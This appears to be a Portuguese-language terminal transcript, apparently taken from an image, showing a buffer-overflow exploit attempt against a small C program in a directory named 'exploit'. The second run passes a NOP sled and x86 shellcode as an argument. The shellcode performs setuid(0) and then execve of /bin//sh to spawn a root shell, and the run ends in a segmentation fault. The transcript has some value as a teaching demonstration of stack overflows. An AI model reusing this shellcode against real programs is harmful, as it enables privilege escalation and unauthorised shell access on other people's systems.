 servidor@localhost:~/exploit$ nano programa.c
servidor@localhost:~/exploit$
servidor@localhost:~/exploit$
servidor@localhost:~/exploit$ ./programa Vivaldi Veneza Italia
Nome: Vivaldi
Cidade: Veneza
Pais Italia
servidor@localhost:~/exploit$
servidor@localhost:~/exploit$
servidor@localhost:~/exploit$ ./programa um dois \x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x31\xc0\x89\xc3\xb0\x17\xcd\x80\x31\xd2\x52\x68\x6e\
x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80
Nome: x31xc0x89xc3xb0x17xcdx80x31xd2x52x68x6ex2fx73x68x68x2fx2fx62x69x89xe3x52x53
x89xe1x8dx42x0bxcdx80
Cidade: x90x90x90x90x90x90x90x90x90x31xc0x89xc3xb0x17xcdx80x31xd2x52x68x6ex2fx
73x68x68x2fx2fx62x69x89xe3x52x53x89xe1x8dx42x0bxcdx80
Pais x90x90x90x90x90x90x90x90x90x90x90x90x90x31xc0x89xc3xb0x17xcdx80x31xd2x
52x68x6ex2fx73x68x68x2fx2fx62x69x89xe3x52x53x89xe1x8dx42x0bxcdx80
Falha de segmentaÃ§Ã£o